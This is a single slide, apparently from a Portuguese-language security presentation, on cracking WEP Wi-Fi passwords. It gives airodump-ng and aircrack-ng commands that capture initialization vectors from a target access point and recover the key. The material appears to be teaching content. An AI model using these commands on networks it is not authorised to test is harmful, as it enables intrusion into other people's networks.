

# Invasão a redes com WEP
Quebrando a senha de redes com WEP

Caso haja tráfego na rede, basta escrever num arquivo que chamaremos no exemplo de wep_basico
Escrita de um arquivo com os IVs:
airodump-ng --bssid AA:BB:CC:11:22:33 –channel X --write wep_basico wlan0mon
Quebra da senha:
aircrack-ng wep_basico-01.cap